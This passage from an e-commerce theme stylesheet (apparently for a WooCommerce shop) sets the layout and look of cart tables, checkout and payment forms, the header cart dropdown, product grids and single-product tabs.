td.actions .coupon{
	float:left;
}

#top td.actions .coupon label{
	display:none;
}

td.actions .coupon .input-text{
	width:80px;
	float:left;
	margin:1px 6px 0 0;
}

td.actions .button.alt{
	float:right;
	margin:2px 0 0 6px;
}

td.product-name dl.variation{
	margin:0;
}

td.product-name dl.variation dt{
	font-weight:bold;
	display:inline;
	margin:0 4px 0 0;
	padding:0;
}

td.product-name dl.variation dd{
	display:inline;
	margin:0 12px 0 0;
	padding:0;
}

td.quantity{
	min-width:80px;
}

.quantity input{
	margin-left:0;
	margin-right:0;
}

.quantity input.qty{
	width:20px;
	display:inline;
	padding:1px 5px 2px;
	line-height:1em;
	vertical-align:middle;
	margin:0;
}

.quantity input.plus,
.quantity input.minus{
	padding:4px;
	vertical-align:middle;
	line-height:1em;
	border:none;
	width:20px;
	cursor:pointer;
	margin:0;
	display:inline;
	border:0;
}

.quantity input.minus{
	border-top-left-radius:5px;
	border-bottom-left-radius:5px;
}
.quantity input.plus{
	border-top-right-radius:5px;
	border-bottom-right-radius:5px;
	float:none;
}
.quantity input.minus:hover,
.quantity input.plus:hover{
}
.cart input{
	width:100px;
	margin:0;
	vertical-align:middle;
	line-height:1em;
}
.col2-set{
	overflow:hidden;
	zoom:1;
	width:100%;
}
.col2-set .col-1{
	float:left;
	width:48%;
}
.col2-set .col-2{
	float:right;
	width:48%;
}
.cart-collaterals h2{
	font-size: 14px;
	text-align: left;
	float:none;
}
.cart-collaterals{
	overflow:hidden;
	zoom:1;
	width:100%;
}
.cart-collaterals .related{
	width:30.75%;
	float:left;
}
.cart-collaterals .cross-sells{
	width:100%;
	float:left;
}
.cart-collaterals .cross-sells ul.products{
	float:none;
}
.cart-collaterals .cross-sells ul.products li{
	width:24.25%;
}
#top .cross-sells .content{
	width:100%;
	padding:0;
	margin:0;
}
.cart-collaterals .shipping_calculator{
	width:48%;
	text-align:right;
	overflow:hidden;
	zoom:1;
	margin:20px 0 0 0;
	clear:right;
	float:right;
}
.cart-collaterals .shipping_calculator .button{
	width:100%;
	float:none;
	display:block;
}
.cart-collaterals .shipping_calculator .col2-set .col-1,
.cart-collaterals .shipping_calculator .col2-set .col-2{
	width:47%;
}
.cart-collaterals .cart_totals{
	float:right;
	width:48%;
	text-align:right;
}
.cart-collaterals .cart_totals p{
	margin:0;
}
.cart-collaterals .cart_totals table{
	border-radius:5px;
	margin:0 0 6px;
	padding:0;
}
.cart-collaterals .cart_totals table tr:first-child th,
.cart-collaterals .cart_totals table tr:first-child td{
	border-top:0;
}
.cart-collaterals .cart_totals table td,
.cart-collaterals .cart_totals table th{
	padding:6px 12px;
}
.cart-collaterals .cart_totals table small{
	display:block;
}
#top .cart-collaterals .cart_totals table select,
#top.woocommerce-page select{
	width:95%;
	min-width: 0;
	margin:0;
}
.avia-webkit #top .cart-collaterals .cart_totals table select,
.avia-webkit #top.woocommerce-page select{
	padding-right:30px;
}
.cart-collaterals .cart_totals .discount td{
}
.cart-collaterals .cart_totals tr td,.cart-collaterals .cart_totals tr th{
	padding:6px 24px;
}
.cart-collaterals .cart_totals a.button.alt{
	width:193px;
	display:block;
	font-size:0.92em;
}
#top .form-row{
	zoom:1;
	padding:3px 0;
	margin:0 0 10px;
}
#top .form-row label{
	display:block;
}
#top .form-row label.hidden{
	visibility:hidden;
}
#top .form-row select{
	width:100%;
	cursor:pointer;
	margin:0;
	min-width:100px;
}
#top .form-row .required{
	font-weight:bold;
}
#top .form-row .input-checkbox{
	display:inline;
	margin:-2px 8px 0 0;
	text-align:center;
	vertical-align:middle;
}
#top .form-row label.checkbox{
	display:inline;
}

form .form-row input.input-text,
#content .form-row input.input-text,
form .form-row textarea,
#content .form-row textarea{
	box-sizing:border-box;
	box-shadow:inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
	width:100%;
	padding:6px;
	margin:0;
	outline:0;
	background:#fff none;
	font-size:14px;
	line-height:1em;
}

form .form-row textarea,
#content .form-row textarea{
	height:3.5em;
	line-height:1.5em;
	display:block;
	box-shadow:none;
}
.form-row-first,
.form-row-last{
	float:left;
	width:47%;
	overflow:visible;
}
.form-row-last{
	float:right;
}
#top form.login,
#top form.register{
	padding:20px;
	margin:20px 0 20px 0px;
	text-align:left;
	border-radius:5px;
	border-style: solid;
	border-width: 1px;
}
#top form.register{
	padding-bottom: 50px;
}
#top #payment{
	border-radius:5px;
	border-style: solid;
	border-width: 1px;
}
#top #payment ul.payment_methods{
	overflow:hidden;
	zoom:1;
	text-align:left;
	padding:1em;
	margin:0;
	list-style:none outside;
}
#top #payment ul.payment_methods li{
	line-height:2em;
	text-align:left;
	margin:-1px 0 0 0;
	font-weight:normal;
	border-style: solid;
	border-width: 1px;
	padding:15px;
}
#top #payment ul.payment_methods li input{
	margin:0 1em 0 0;
}
#top #payment ul.payment_methods li img{
	vertical-align:middle;
	margin:-1px 0 0 0.5em;
	position:relative;
}
#top #payment div.form-row{
	padding:1em;
}
#top #payment label{
	display:inline;
}
#top #payment #place_order{
	float:none;
	margin:0 auto;
}
#top #payment .terms{
	padding:0 1em 0;
	text-align:right;
}
#top #payment div.payment_box{
	position:relative;
	width:90%;
	box-shadow:inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
	padding:1em 28px;
	margin:0 0 0 0;
	font-size:0.92em;
	left:-2px
}
#payment div.payment_box #cc-expire-month,
#payment div.payment_box #cc-expire-year{
	width:48%;
	float:left;
}
#top #payment div.payment_box #cc-expire-year{
	float:right;
}
#top #payment div.payment_box span.help{
	font-size:11px;
	line-height:13px;
	font-weight:normal;
}
#top #payment div.payment_box p,
#payment div.payment_box .form-row{
	padding:0 0 1em;
	margin:0;
}
/* #payment div.payment_box:after{
	content:"";
	display:block;
	border:8px solid;
	border-right-color:transparent;
	border-left-color:transparent;
	border-top-color:transparent;
	position:absolute;
	top:24px;
	left:-23px;
	margin:-1em 0 0 2em;
} */
div.shipping-address{
	padding:0;
	clear:left;
}
#top #shiptobilling{
	float:right;
	line-height:1.62em;
	margin:0 0 0 0;
	padding:0;
}
#top #shiptobilling label{
	font-size:0.6875em;
}
.checkout .col-2 h3{
	float:left;
	clear:none;
	margin-top: 0;
}
.checkout .col-2 .notes{
	clear:left;
}
.checkout .col-2 .form-row-first{
	clear:left;
}
#top .checkout .col-1,
#top .checkout .col-2{
	background: transparent;
}
.order_details{
	overflow:hidden;
	zoom:1;
	margin:0 0 1.5em;
	list-style:none;
}
.order_details li{
	float:left;
	margin-right:2em;
	text-transform:uppercase;
	font-size:0.715em;
	line-height:1em;
	border-right:1px dashed #ccc;
	padding-right:2em;
}
.order_details li strong{
	display:block;
	font-size:1.4em;
	text-transform:none;
	line-height:1.5em;
}
.order_details li.method{
	border:none;
}
.addresses .title{
	overflow:hidden;
	zoom:1;
}
.addresses .title h3{
	float:left;
}
.addresses .title .edit{
	float:right;
}
ol.commentlist.notes li.note p.meta{
	font-weight:bold;
	margin-bottom:0;
}
ol.commentlist.notes li.note .description p:last-child{
	margin-bottom:0;
}
#customer_details{
	padding-bottom:40px;
}
#payment{
	margin-top:40px;
}
td select{
	margin:0;
	min-width:100px;
}
.template-search-none>p{
	display:none;
}
.term-description{
	position: relative;
	clear: both;
	margin-bottom:10px;
	font-size: 12px;
}
.slideshow_container + .term-description{
	top:-18px;
}

#top button:disabled{
	opacity: 0.4;
	cursor: not-allowed;
}

/*JS fanciness*/
.pointer_arrow{
	height:20px;
	width:20px;
	position: absolute;
	top:-10px;
	left:50%;
	transform:rotate(45deg);
}

.pointer_arrow_wrap{
	position: absolute;
	width:20px;
	height:10px;
	top:-13px;
	left:50%;
	margin-left:-11px;
	overflow: hidden;
}

.pointer_arrow_wrap .pointer_arrow{
	left:0;
	top:6px;
}


/*cart dropdown*/
.cart_dropdown {
	position: absolute;
	right: -60px;
	height: 46px;
	width: 46px;
	line-height: 46px;
	text-decoration: none;
	text-align: center;
	top: 50%;
	margin: -23px 0 0 0;
	border-radius: 2px;
	border-style: solid;
	border-width:1px;
	font-weight: normal;
	z-index: 101;
	transition: all ease-in-out 0.8s;
}

.html_bottom_nav_header .cart_dropdown{
	margin: -40px 0 0 0;
}

.html_boxed .cart_dropdown{
	position: fixed;
	top:24px;
	margin: 0;
	z-index: 300;
}

.bottom_nav_header #header_main{
	z-index: 2000;
}
.bottom_nav_header #header_meta{
	z-index:2001;
}

.html_visible_cart .cart_dropdown{
	right: -2px;
}

.html_burger_menu_active.html_visible_cart .cart_dropdown{
	display: block;
}

.html_visible_cart .av-burger-menu-main{
	padding-right: 25px;
}

.cart_dropdown_first{
	line-height: 38px;
	padding:0;
}

.cart_dropdown_first .cart_dropdown_link {
	display: block;
	padding: 0 0 0 0;
	text-decoration: none;
	line-height: 44px;
	font-size: 15px;
	position: absolute;
	z-index: 2;
	width:100%;
	height:100%;
}

.cart_dropdown_first .cart_dropdown_link.avia-svg-icon > .av-cart-container{
	margin-top: 3px;
}

.cart_dropdown_first .cart_dropdown_link svg:first-child,
.cart_dropdown_first .cart_dropdown_link img[is-svg-img="true"]{
	height: 1em;
	width: auto;
}

#top .cart_list.product_list_widget{
	background: transparent;
}

.cart_dropdown_first .cart_subtotal{
	display: block;
	float: left;
}

.cart_dropdown .dropdown_widget {
	clear: both;
	position: absolute;
	right: 7px;
	top: 0;
	width: 280px;
	line-height: 18px;
	display: none;
	padding-top: 54px;
}

.cart_dropdown .dropdown_widget .widget_shopping_cart_content{
	padding:0;
	box-shadow: 0 10px 15px rgba(0,0,0,0.1);
	overflow: hidden;
	border-style: solid;
	border-width: 1px;
	text-align: left;
	border-radius: 2px;
}

.cart_dropdown .dropdown_widget .avia-arrow {
	top: 49px;
	left: auto;
	margin-left: 0;
	border-bottom:none;
	border-right:none;
	right: 10px;
}

.cart_dropdown_first:hover .dropdown_widget{
	display: block;
}

.dropdown_widget .cart_list{
	border:none;
}

div .dropdown_widget .cart_list li{
	padding:10px 12px;
	border-bottom-width:1px;
	border-bottom-style: dotted;
	border-top: none;
	font-size: 11px;
	position: relative;
}

.dropdown_widget .cart_list li.empty{
	border-bottom: none;
	text-align: center;
	font-weight: bold;
}

.dropdown_widget ul.cart_list li a{
	display: block;
	font-weight: bold;
	float: none;
	text-decoration: none;
}

.dropdown_widget ul.cart_list li a img{
	float:right;
	display: block;
	background: #fff;
	border:1px solid #e1e1e1;
	padding:2px;
	margin: 0 0 0 10px;
	width:55px;
	height:auto;
}

.dropdown_widget .quantity{
	overflow: hidden;
}

#top .dropdown_widget .total{
	font-size:13px;
	border:none;
}

.dropdown_widget .buttons{
	border-top-style: solid;
	border-top-width: 1px;
}

.cart_dropdown .dropdown_widget .widget_shopping_cart_content p{
	font-size:11px;
	padding:10px;
	margin:0;
	overflow: hidden;
}

#top .dropdown_widget .buttons .button{
	width:43%;
	float: left;
	margin:0;
	background: transparent;
	padding:2px;
	font-weight: 600;
	text-align: center;
}

#top .dropdown_widget .buttons .button.checkout{
	float:right;
}

#top .update_succes{
	margin: 0px 10px;
}

dl.variation{
	padding:0;
	margin:0;
}

dl.variation dt{
	padding:0;
	margin:0;
}

dl.variation dd{
	padding:0;
	margin: 0 0 0 3px;
	font-weight: bold;
}


/*cart icon variatons*/
.html_visible_cart.html_stretched.html_header_top.html_header_stretch .main_menu{
	transition: right ease-in-out 0.8s;
	right:30px;
}

.html_cart_at_menu.html_header_top #top .main_menu{
	right:0px;
}

#menu-item-shop.cart_dropdown{
	right:0;
	top:0;
	margin:0;
	height: auto;
	border-top: none;
	border-radius: 0;
	width:auto;
	position: relative;
	float: left;
}

.av_menu_icon_beside + #menu-item-shop.cart_dropdown{
	right:26px;
}

.html_cart_at_menu.html_header_searchicon .menu-item-search-dropdown{
	padding-right:15px;
}

.main_menu .menu-item-account-icon a{
	font-size: 17px;
}

.main_menu .menu-item-account-icon a.avia-svg-icon{
	margin-top: 2px;
}

.main_menu .menu-item-account-icon a.avia-svg-icon svg:first-child,
.main_menu .menu-item-account-icon a.avia-svg-icon img[is-svg-img="true"]{
	height: 1em;
	width: auto;
	position: relative;
	z-index: -1;
}

.html_burger_menu.html_cart_at_menu.html_header_searchicon .menu-item-search-dropdown{
	padding-right:0;
}

/* .html_cart_at_menu .avia-menu.av_menu_icon_beside{
	padding-right:0;
} */

.html_header_top #menu-item-shop.cart_dropdown{
	border-bottom: none;
}

#menu-item-shop .cart_dropdown_link{
	background: transparent;
	margin: 0;
	left: 0;
	color: inherit;
	position: relative;
	width:auto;
	transition: color 0.15s ease-out;
	padding: 0 38px;
	float:left;
	line-height: 88px;
}

#menu-item-shop .dropdown_widget{
	right:-1px;
	top:100%;
	padding:0;
	margin-top:-1px;
}

.av_minimal_header #menu-item-shop .dropdown_widget{
	margin-top:0;
}

#menu-item-shop .dropdown_widget .avia-arrow{
	top:-5px;
	right:40px;
}

#top .av_header_transparency #menu-item-shop.cart_dropdown {
	border-color: transparent;

}

#top .av_header_glassy.av_header_transparency #menu-item-shop.cart_dropdown,
#top .av_header_with_border.av_header_transparency #menu-item-shop.cart_dropdown
{
	border-color: rgba(255, 255, 255, 0.25);
}

#header_main #menu-item-shop .added_to_cart_notification {
	top: 100%;
	right: -1px;
}
#header_main #menu-item-shop .added_to_cart_notification .avia-arrow {
	right: 39px;
}

.html_header_sidebar #menu-item-shop.cart_dropdown {
	width: 100%;
	margin: 0;
	right: 0;
	border-right: none;
	height: 46px;
	position: absolute;
	opacity: 1;
}

.html_header_sidebar #menu-item-shop.cart_dropdown .cart_dropdown_link{
	width: 100%;
	line-height: 46px;
}

.html_cart_at_menu.html_header_sidebar #header_main .avia-menu{
	margin-top:46px;
}
.html_cart_at_menu.html_header_sidebar #top #menu-item-shop .dropdown_widget.dropdown_widget_cart {
	width: 100%;
}
.html_cart_at_menu.html_header_sidebar #menu-item-shop .dropdown_widget .avia-arrow{
	right:48%;
}
.html_cart_at_menu.html_header_sidebar #header_main #menu-item-shop .added_to_cart_notification{
	width:100%;
}
.html_cart_at_menu.html_header_sidebar #header_main #menu-item-shop .added_to_cart_notification .avia-arrow {
	right: 48%;
}
.html_cart_at_menu.html_bottom_nav_header #menu-item-shop{
	float:right;
	right:-34px;
	border:none;
}
.html_cart_at_menu.html_bottom_nav_header #header_main .social_bookmarks{
	right:60px;
}
.html_cart_at_menu.html_bottom_nav_header.html_logo_right #menu-item-shop{
	float:left;
	left:-34px;
}
.html_cart_at_menu.html_bottom_nav_header.html_logo_right #header_main .social_bookmarks{
	left:60px;
}
.html_cart_at_menu.html_bottom_nav_header.html_logo_right #menu-item-shop .dropdown_widget{
	left:17px;
}
.html_cart_at_menu.html_bottom_nav_header.html_logo_right #menu-item-shop .dropdown_widget .avia-arrow{
	left:25px;
}


.html_cart_at_menu.html_header_top.html_logo_left .av_seperator_big_border #menu-item-shop.cart_dropdown{
	margin-left:-1px;
}
.html_cart_at_menu.html_main_nav_header #top .main_menu .menu>li:last-child{
	padding-right:13px;
	margin-right:20px;
}
.html_cart_at_menu.html_main_nav_header #top .av_seperator_big_border .main_menu .menu>li:last-child{
	margin-right:0;
	padding-right:0;
}

/************************************************************************
overwrite theme and framework css rules
*************************************************************************/

.animator2{
	transition: all ease-in-out 0.2s;
}

.animator3, .thumbnail_container{
	transition: all linear 0.3s;
}

#top .screen-reader-text{
	display: none;
}

#top .form-row label.hidden {
	visibility: hidden;
	display:block;
	position: relative;
}

.products .product h2,
.products .product h3,
.products .product h4,
.products .product h5,
.products .product h6,
h2.woocommerce-loop-product__title {
	padding-top:5px;
	font-size: 1em;
	line-height: 1.3em;
	font-weight: normal;
	margin:0;
}

#top .onsale {
	background: rgba(0, 0, 0, 0.8);
	z-index: 10;
	color: #FFF;
	background: #7E9A47;
	top: 17px;
	right: 8px;
	left: auto;
	margin: 0;
	min-width: 40px;
}

ins{
	text-decoration: none;
}

#top .price,
#top .price span,
#top del,
#top  ins{
	display: inline;
	text-decoration: none;
	font-size: 15px;
	line-height: 24px;
	font-weight: 600;
}

#top .price,
div .stock{
	color: #7E9A47;
}

#top .price .from{
	font-weight: normal;
	padding-right:2px;
}

#top #wrap_all ins{
	color:#7E9A47;
}

#top #wrap_all del{
	text-decoration: line-through;
	font-weight: normal;
	color: #8B2121;
}

#top #wrap_all ins:before {
	content: "\2219"; /*bullet*/
	text-decoration: none;
	display: inline-block;
	padding:0 7px 0 3px;
	font-size: 20px;
	line-height: 12px;
}

#top .product_excerpt,
#top .product_excerpt:hover{
	font-size: 12px;
	text-decoration: none;
}

/************************************************************************
Thumbnail
*************************************************************************/


.single-product-main-image .thumbnails{
	margin-top:10px;
	width:104%;
}

#top .single-product-main-image .thumbnails a {
	float: left;
	width: 31.3%;
	margin: 0 4px 4px 0;
	clear: none;
	position: relative;
	padding:4px;
}

.single-product-main-image .images > a{
	border-radius: 2px;
}

.single-product-main-image img{
	display:block;
}

#top .single-product-main-image .onsale{
	top: 0px;
	right: 7px;
}

.template-shop .single-product-main-image .images a {
	border-style: solid;
	border-width:1px;
}

.lightbox_image,
.image_overlay_effect_inside{
	border-radius: 3px;
}


.cart-loading{
	border-radius: 100px;
	position: absolute;
	height:60px;
	width:60px;
	left:50%;
	top:48%;
	margin:-30px 0 0 -30px;
	background: var(--wpr-bg-aab31abd-8bfd-4ed7-930b-cc16059b0ead) no-repeat center center #fff;
	display: none;
	opacity: 0.9;
	-webkit-backface-visibility: hidden;  /* fixes webkit flickering after transitions*/
	transition: all 0.3s ease-in-out;
	transform: scale(0.3);
}

.adding-to-cart-loading:hover .cart-loading{
	display:block;
	opacity: 0.9;
	transform: scale(1);
}

#top .added-to-cart-check .cart-loading{
	transform: scale(0);
	background: var(--wpr-bg-110b7f14-fe39-496d-8b6d-f6af18e981a1) no-repeat center center #fff;
}

#top .added-to-cart-check:hover .cart-loading{
	display:block;
	opacity: 0.9;
	transition-delay: 300ms;
	transform: scale(1);
}

.avia_transform .added-to-cart-check .cart-loading{
	display: block;
	opacity: 0;
	transition-delay: 300ms;
}

.thumbnail_container .rating_container .star-rating{
	float: none;
	margin:0 auto;
}


/*Product overview*/
#top .woocommerce-ordering{
	position: absolute;
	right:0;
	margin:0;
	z-index: 20;
	top: 50%;
	margin-top: -23px;
	width:25%;
	min-width:200px;
}

.template-shop .page-title{
	display:none;
}

.products .product.first {
	clear: both;
}

#top .products .product.last,
#top #main .products .product.last {
	margin-right: 0;
}

div .products .product {
	float: left;
	margin: 0 1% 1% 0;
	padding: 0;
	position: relative;
	width: 24.25%;
	margin-left: 0;
}

div .products .product a,
div .products .product a img{
	display:block;
	overflow: hidden;
	border-radius: 1px;
}

div .products .product a:hover{
	text-decoration: none;
}

.shop_columns_5 .products .product {
	margin: 0 1% 1%  0;
	width: 19.2%;
}

.shop_columns_3 .products .product {
	margin: 0 1% 1% 0;
	width: 32.6%;
}

.shop_columns_2 .products .product {
	width: 49.5%;
}


#top .inner_product_header{
	padding: 10px 15px 15px;
	clear: both;
	position: relative;
	border-top-style: solid;
	border-top-width:1px;
	min-height: 91px;
}

.inner_product_header .avia-arrow{
	border-bottom: none;
	border-right: none;
	z-index: 1000;
	top:-5px;
	margin-left: -6px;
}


#top div .product_on_sale .inner_product_header{
	padding-right:47px;
}


.thumbnail_container .rating_container{
	padding:5px;
	width:100px;
	position: absolute;
	bottom: 20px;
	background: rgba(0,0,0,0.2);
	border-radius: 3px;
	left:50%;
	margin-left:-50px;
	opacity: 0;
	transition: all 0.3s ease-in-out;
}

.inner_product:hover .rating_container{
	opacity: 1;
}

.thumbnail_container {
	display: block;
	position: relative;

	overflow: hidden;
}

.thumbnail_container_inner{
	display: block;
	position: relative;
	overflow: hidden;
}

#top .thumbnail_container img{
	margin:0;
	display:block;
	width: 100%;
	height:auto;
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
}


.avia_cart_buttons{
	width:100%;
	z-index: 9;
	padding: 0;
	position: relative;
	-webkit-perspective: 1000px; /*fix webkit flickering bug*/
	-webkit-backface-visibility: hidden;
}

/*
.avia_cart_buttons{
	width:100%;
	z-index: 9;
	padding: 0;
	position: absolute;
	bottom:0;
	z-index: 1000;
	left:0;
	padding:7px;
	border-style: solid;
	border-width: 1px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
}
*/

#top .avia_cart_buttons .button{
	min-width:50px;
	float:left;
	width:49%;
	text-align: center;
	border-radius: 0px;
	padding:11px 2px;
	font-size: 11px;
	font-weight: 600;
	line-height: 15px;
	margin:0;
}

#top .avia_cart_buttons .button:last-child{
	float:right;
}

#top #wrap_all .single_button .button,
#top #wrap_all .shop_columns_5 .avia_cart_buttons .button{
	margin: 0 auto;
	float: none;
	min-width: 75px;
	width:100%;
}

.avia_cart_buttons{
	opacity: 0.2;
	border-top-width: 1px;
	border-top-style: solid;
	padding:10px;
	overflow: hidden;
	transition: all 0.3s ease-in-out;
}

.inner_product:hover .avia_cart_buttons{
	opacity: 1;
}

.inner_product{
	border-style: solid;
	border-width: 1px;
	border-radius:2px;
	overflow: hidden;
}

.alternate_color .inner_product{
	border-radius:3px;
}

#top .avia_cart_buttons .button{
	background: transparent;
	padding:3px 3px;
}

#top .avia_cart_buttons .button > span{
	font-size: 14px;
	position: relative;
	top:1px;
	font-weight: normal;
}

#top .avia_cart_buttons .button > span.avia-svg-icon {
    top: 3px;
}

#top .avia_cart_buttons .avia-svg-icon svg:first-child,
#top .avia_cart_buttons .avia-svg-icon img[is-svg-img="true"]{
	height: 14px;
	width: auto;
}


.button-mini-delimiter {
	position: absolute;
	border-left-style: solid;
	border-left-width: 1px;
	left: 50%;
	height: 14px;
	top: 50%;
	margin-left: -4px;
	margin-top: -6px;
}


/*single product*/
.single-product .template-shop{
	padding-top: 50px;
}

#top .price_container{
	position: relative;
}

#top .price_container .price,
#top .price_container .price ins{
	font-size: 15px;
	font-weight: normal;
}

.template-shop .images a{
	display: block;
	position: relative;
	padding: 5px;
}

#top .template-shop .images a img{
	display: block;
	position: relative;
	border:0;
	padding:0;
}


.template-shop div.product div.images{
	width:100%;
	float: none;
	margin:0;
}

.template-shop div.product div.summary{
	width:100%;
	float: none;
	padding-bottom: 10px;
}

.summary .cart{
	float:none;
	clear: both;
	position: relative;
	z-index: 2;
}

.template-shop .product_meta{
	clear:both;
	font-size: 11px;
	position: relative;
	top:8px;
}


/*single sidebar*/
#top .product div.images img {
	display: block;
	width: 100%;
	height: auto;
}

#top .variations_form,
#top div.product .woocommerce-tabs .panel{
	border-style: solid;
	border-width:1px;
}


/**single tabs**/
#top div.product .woocommerce-tabs {
	clear: both;
	padding: 50px 0 0 0;
	margin: 0 0 30px 0;
}

#top .woocommerce-tabs h2{
	font-size: 16px;
}

#top .woocommerce-tabs .tabs li a{
	cursor:pointer;
	margin:0 -1px 0 0;
	display: block;
	float: left;
	z-index: 2;
	position: relative;
	padding:12px 16px;
	top:0px;
	font-size: 0.9em;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border-style: solid;
	border-width:1px;
}

#top .woocommerce-tabs .tabs li.active{
	z-index: 4;
	position: relative;
	font-weight: bold;
}

#top .woocommerce-tabs .tabs li:first-child a{
	border-top-left-radius:  2px;
}

#top .woocommerce-tabs .tabs li:last-child a{
	border-top-right-radius: 2px;
}

#top div div.product .woocommerce-tabs ul.tabs li a {
	white-space: nowrap;
	border-style: solid;
	border-width: 1px;
	border-bottom: none;
	padding: 9px 20px 10px 20px;
	position: relative;
}


#top div.product .woocommerce-tabs ul.tabs {
	border-bottom:none;
	overflow: visible;
	width:100%;
	float:left;
	zoom: 1;
	margin: 0;
	padding: 0;
	list-style: none outside;
}


#top div.product .woocommerce-tabs ul.tabs a{
	float: left;
	padding: 10px 20px 10px 20px;
	background: transparent;
	text-decoration: none;
}


#top div div.product .woocommerce-tabs .panel {
	padding: 15px;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	overflow: hidden;
}


/*related/cross/up sells*/
.related.products, .upsells.products {
	zoom: 1;
	clear: both;
	overflow: visible;
}

#top .related.products .content,
#top .upsells.products .content{
	width:100%;
	float: none;
	clear: both;
	padding:0;
	margin:0;
}

#top .product_column_2 .products .product {
	width: 49.5%;
	margin: 0 1% 1% 0;
}

#top .product_column_3 .products .product {
	margin: 0 1% 1% 0;
	width: 32.6%;
}

#top .product_column_4 .products .product {
	margin: 0 1% 1% 0;
	width: 24.25%;
}

#top .product_column_5 .products .product {
	margin: 0 1% 1%  0;
	width: 19.2%;
}

#top .related.products h2, #top .upsells.products h2{
	font-size: 18px;
}

#top.single-product .related.products h2.woocommerce-loop-product__title{}

#top.single-product h2.woocommerce-loop-product__title {
	font-size: 1em;
    text-transform: none;
}

.single .product_column {
	margin: 30px 0;
	clear: both;
	float: left;
	width: 100%;
}

/*profile pages, checkout etc*/
.col-1,
.col-2{
	position: relative;
	border-radius: 3px;
}

.addresses.col2-set .col-1,
.addresses.col2-set .col-2{
	border-style: solid;
	border-width:1px;
	padding:12px;
	width:44%;
}

.fullsize .addresses.col2-set .col-1,
.fullsize .addresses.col2-set .col-2{
	width:46%;
}

.col2-set .col-1 h3,
.col2-set .col-2 h3{
	padding:2px;
}

.shipping_address{
	clear:both;
}

#top .order_details li {
	float: left;
	margin:0 2em 7px 0;
	text-transform: uppercase;
	font-size: 0.715em;
	line-height: 1em;
	border-right: 1px dotted #CCC;
	padding:0 2em 0 0;
	list-style-position: outside;
	list-style-type: none;
}

#top #main .order_details {
	overflow: hidden;
	zoom: 1;
	margin: 0 0 1.5em;
	list-style: none;
	padding: 20px 20px 13px 20px;
	border-style: solid;
	border-width: 1px;
	border-radius: 2px;

}

#top #main .shop_table.order_details{
	border-collapse: separate;
	padding:5px;
}

table.my_account_orders th,
table.my_account_orders td {
	padding: 4px 8px;
	vertical-align: top;
	line-height: 25px;
}

div table.shop_attributes td p {
	margin: 0;
	padding: 0;
}

div table.shop_attributes td {
	font-style: italic;
	padding: 8px;
	border:none;
	margin: 0;
	line-height: 1.5em;
}

div table.shop_attributes {
	border:none;
}

div table.shop_table td {

	padding: 6px 12px;
	vertical-align: middle;
}

#top table.shop_table .actions .button{
	min-width:182px;
	width:182px;
	margin:3px 0 3px 7px;
}

td.actions .coupon{
	width:410px;
}

#top table.shop_table .actions .coupon .button{
	width:200px;
	margin:3px 0;
	padding-left:0;
	padding-right:0;
}

.cart-collaterals .cross-sells {
	width: 100%;
	float: left;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding-bottom: 40px;
	margin-bottom: 40px;
}

.cart-collaterals .shipping_calculator {
	width: 48%;
	text-align: right;
	overflow: hidden;
	zoom: 1;
	margin: 0px 0 0 0;
	clear: right;
	float: right;
}

.cart_totals table{
	border-top-style: solid;
	border-top-width: 1px;
}

#top div td.actions .button.alt {
	float: right;
	margin: 3px 0 3px 6px;
}

div table.shop_attributes th {
	width: 100px;
	font-weight: bold;
	padding: 8px;
	border:none;
	margin: 0;
	line-height: 1.5em;
}

.cart-collaterals .cart_totals {
	margin: 0px 0 0 0;
	clear:both;
	float:left;
}

.cross-sells{
	padding-top:50px;
	margin-top:50px;
	border-top-style: solid;
	border-top-width: 1px;
}

.cross-sells h2{
	font-size: 14px;
	text-align: left;
	float: none;
}

form.cart {
	margin-bottom: 44px;
	overflow: hidden;
	zoom: 1;
}

div form.cart table {
	font-size: 12px;
	width: 100%;
	text-align: center;
	margin:10px 0;

}

#top div form.cart table .price{
	display: table-cell;
}

table div.quantity {
	float: none;
	margin: 0 auto;
	width: 130px;
}

div form.cart div.quantity {
	float: left;
	margin: 0 3% 5px 0;
	min-width:130px;
}

form.cart .group_table div.quantity {
	float: none;
	margin: 0 auto;
}

td.product-quantity{
	min-width:85px;
}

div .cart-collaterals .cart_totals table {
	border-collapse: collapse;
	padding: 0;

	margin:10px 0;
}

#top .variations_form{
	margin-bottom:0px;
	border-radius: 2px;
	padding: 0 15px;
	position: relative;
	overflow: visible;
}

#top .variations_form > table{
	margin:20px 0;
}

.reset_variations{
	height:11px;
	line-height: 11px;
	font-size: 11px;
	position: absolute;
	right:0;
	bottom:-25px;
}

#top .variations{
	border:none;
	background: transparent;
	margin:0;

}

#top .variations select{
	min-width:100px;
}

#top .variations th,
#top .variations td{
	padding:4px 10px;
	border:none;
	vertical-align: top;
}

#top .variations th.label{
	width: 77px;
	text-align: center;
	text-transform: capitalize;
}

#top .variations td.label{
	width:77px;
}

#top .variations .label label{
	margin-top: 5px;
	text-align: right;
}

.single_variation_wrap{
	overflow: hidden;
	display:block;
	margin: 10px 0px 20px 90px;
}

div.variations_button{
	overflow: hidden;
	width:100%;
}

div.variations_button .button{
	margin:0;
	min-width: 130px;
}

#top .variations td:nth-child(2){
	text-align: left;
}

div a.remove {
	display: block;
	height: 18px;
	width: 18px;
	text-indent: -9999px;
	background: var(--wpr-bg-3fe2a177-7280-4a32-a620-e5d5c3f6409c) #CCC;
	border-radius: 100px;
	border-style: solid;
	border-width: 1px;
}

.summary .cart {
	margin-bottom: 0;
}


/*form elements*/
#top div form .form-row textarea,
#top div  #content .form-row textarea {
	height: 14em;
	line-height: 1.5em;
	display: block;
	box-shadow: none;
}

#top div #shiptobilling label {
	font-size: 11px;
}

.entry-content-wrapper .avia_style_wrap {
	padding:0;
}

.entry-content-wrapper .avia_select_unify{
	border-radius: 0;
	width:100%;
	border-width: 1px;
	border-style: solid;
}

.entry-content-wrapper .avia_style_wrap{
	width:100%;
}

#top div form .form-row input.input-text,
#top div #content .form-row input.input-text,
#top div form .form-row textarea,
#top div #content .form-row textarea {
	box-sizing: border-box;
	box-shadow: none;
	width: 100%;
	padding: 8px 6px;
	margin: 0;
	outline: 0;
	font-size: 12px;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
